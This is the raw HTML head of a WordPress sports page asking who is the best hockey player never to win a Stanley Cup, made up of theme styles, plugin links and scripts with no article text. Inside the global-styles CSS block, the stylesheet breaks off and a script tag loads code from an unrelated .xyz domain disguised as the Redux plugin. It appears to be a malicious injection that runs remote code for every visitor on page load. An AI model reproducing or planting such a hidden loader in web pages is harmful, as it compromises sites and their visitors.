

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/who-is-the-best-hockey-player-to-never-win-a-stanley-cup-2/
body_size: 16692
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Who is the best hockey player to never win a Stanley Cup? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Who is the best hockey player to never win a Stanley Cup? Comments Feed" href="https://sport-net.org/who-is-the-best-hockey-player-to-never-win-a-stanley-cup-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/11200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/who-is-the-best-hockey-player-to-never-win-a-stanley-cup-2/" />
<link rel='shortlink' href='https://sport-net.org/?p=11200' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/who-is-the-best-hockey-player-to-never-win-a-stanley-cup-2/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
